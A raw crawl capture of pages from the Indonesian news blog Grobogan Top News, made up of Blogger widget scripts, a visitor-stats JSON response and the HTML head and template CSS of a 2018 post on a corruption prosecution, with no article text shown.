  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5X5VeRklJwNMeTkRy_vipNqdUMFw:1769095772673';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7147859984019324409','//www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html','7147859984019324409');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7147859984019324409', 'title': 'GROBOGAN TOP NEWS', 'url': 'https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html', 'canonicalUrl': 'https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html', 'homepageUrl': 'https://www.grobogantopnews.com/', 'searchUrl': 'https://www.grobogantopnews.com/search', 'canonicalHomepageUrl': 'https://www.grobogantopnews.com/', 'blogspotFaviconUrl': 'https://www.grobogantopnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136374433-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - RSS\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7147859984019324409/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22GROBOGAN TOP NEWS - Atom\x22 href\x3d\x22https://www.grobogantopnews.com/feeds/38563892427274385/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3410907865578350', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Baca Selengkapnya \xbb', 'pageType': 'item', 'postId': '38563892427274385', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s72-c/taufik+kurniawan+ditahan.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg', 'pageName': 'KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen', 'pageTitle': 'GROBOGAN TOP NEWS: KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'KPK Periksa Taufik Kurniawan Sebagai Saksi Korporasi Perusahaan Bupati Kebumen', 'description': 'Berita grobogantopnews.com berita informasi terkini', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg52jPIgoxlY11L5G6deysQbdKVG1P_HB7v_iOplBtJxckHK-fP7ZuiaiPngW4_tAEawD1zEwO0kJXHS43eIjP4w2O4NY3GUOBLqOWIiZ0DAE1eJbc-VxJudLFy1EkL4DDbyPLHe_G__4/s200/taufik+kurniawan+ditahan.jpeg', 'url': 'https://www.grobogantopnews.com/2018/11/kpk-periksa-taufik-kurniawan-sebagai.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 38563892427274385}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'main', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads-inter', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar-right', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar-right', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar-right', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar-right', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right', document.getElementById('Stats1'), {'title': 'Statistik Pengunjung', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.grobogantopnews.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA0aZq2_MspQJUfwK7IJH5Zw9ZdGZ3txAT35jTjms4Qchk4xgvd8dox9nMBdueP2oe1lFYRfLxiudaBC7MKnCZGw7MDCw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer1', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_SubscribeView', new _WidgetInfo('Subscribe1', 'footer2', document.getElementById('Subscribe1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'footer3', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'footer3', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grobogantopnews.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA0aZq2_MspQJUfwK7IJH5Zw9ZdGZ3txAT35jTjms4Qchk4xgvd8dox9nMBdueP2oe1lFYRfLxiudaBC7MKnCZGw7MDCw
body_size: 47
content:
{"total":969354,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,28],[1,14],[2,15],[3,56],[4,99],[5,54],[6,36],[7,8],[8,6],[9,40],[10,24],[11,18],[12,50],[13,22],[14,19],[15,48],[16,57],[17,69],[18,43],[19,12],[20,20],[21,37],[22,19],[23,21],[24,46],[25,39],[26,41],[27,65],[28,43],[29,16]],"nextTickMs":327272}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html
body_size: 41367
content:
<!DOCTYPE html>
<html amp='' class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-3410907865578350' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-3410907865578350",
          enable_page_level_ads: true
     });
</script>
<meta content='kolgEEbKb18_ou5heX7UJ_lUF91WTz41K9XuLasiMTo' name='google-site-verification'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- iklan1 -->
<ins class='adsbygoogle' data-ad-client='ca-pub-3410907865578350' data-ad-format='auto' data-ad-slot='4144351619' data-full-width-responsive='true' style='display:block'></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.grobogantopnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.grobogantopnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="GROBOGAN TOP NEWS - RSS" href="https://www.grobogantopnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.blogger.com/feeds/7147859984019324409/posts/default" />

<link rel="alternate" type="application/atom+xml" title="GROBOGAN TOP NEWS - Atom" href="https://www.grobogantopnews.com/feeds/7699358114831154781/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg' rel='image_src'/>
<meta content='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' property='og:url'/>
<meta content='Zumi Dituntut 8 Tahun Penjara' property='og:title'/>
<meta content='Berita grobogantopnews.com berita informasi terkini' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/w1200-h630-p-k-no-nu/zumi+zola+tuntutan.jpeg' property='og:image'/>
<title>
Zumi Dituntut 8 Tahun Penjara - GROBOGAN TOP NEWS
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Zumi Dituntut 8 Tahun Penjara' property='og:title'/>
<meta content='https://www.grobogantopnews.com/2018/11/zumi-dituntut-8-tahun-penjara.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg' property='og:image'/>
<meta content='GROBOGAN TOP NEWS' property='og:site_name'/>
<meta content='https://www.grobogantopnews.com/' name='twitter:domain'/>
<meta content='Zumi Dituntut 8 Tahun Penjara' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAs-es-svPyZyQtDT__4-BD94mC_Lq077E1Nkr0IiVc9W5OoG4eMyxlzCVjXZ3rf_8xdKezMJlRAr6i-TC4eWmqiQ-Tpq77LF3h_VFsjEY2TFAsChAgQ0f_z3Jn7cQfD6FwdIbkzs-v1k/s200/zumi+zola+tuntutan.jpeg' name='twitter:image'/>
<meta content='Zumi Dituntut 8 Tahun Penjara' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Buzz
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1058px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background:#272727;z-index:5;padding:20px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{background-color:#EE3322;position:relative;width:100%;height:50px;font-size:12px;font-weight:700;}
#main-nav .row{height:50px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
li.li-home a {padding-left:0 !important}
#main-nav li{position:relative;float:left;height:50px;line-height:50px;padding:0}
#main-nav li:hover a{color:#272727;}
#main-nav a{float:left;color:#fff;padding:0 16px;text-transform:uppercase}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#menu-nav ul li ul li.has-children a:after {
content: '\f105';
font-family: FontAwesome;
float: right;
margin-left: 5px;
color: #EE3322;
}
#main-nav ul li ul li ul:before {display:none;}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;color:#fff;font-size:18px;text-align:right;cursor:pointer;padding-left:10px}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(0,0,0,0.0)}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;border-bottom:1px dotted #eee}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:110px}
.intro-item .intro-img:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.intro-item .intro-title{padding:5px 7px 0}
.intro-item .intro-title h3{font-size:11px;text-transform:uppercase;line-height:1.3em;font-weight:500}
.intro-item .intro-title h3 a{color:#272727}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:40px;color:#272727;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;cursor:pointer;height:30px;width:20px;line-height:30px;text-align:center;overflow:hidden;padding:0}
.owl-prev{left:-30px}
.owl-prev:before{content:"\f104"}
.owl-next{right:-30px}
.owl-next:before{content:"\f105"}
.main-intro:hover .owl-prev{left:0}
.main-intro:hover .owl-next{right:0}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative}
.featured .widget .widget-content {margin-bottom:20px!important;height:320px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:160px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5F4OjvEDkL_jUBXEIVrWzv25L_OunpDnBZp1CbA3gKk-ip4II8OUH3uW0qQoJx1LH58rS-YLT1ZBnDhDSpzDETlScjYOkDWIxCiNH3WHMkWthYVRyj7kk3z8lKsQv4lN1FGfUYgnaktXm/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:160px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:320px}
.featured li:first-child .ib-thumb{height:320px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.3em}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:728px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
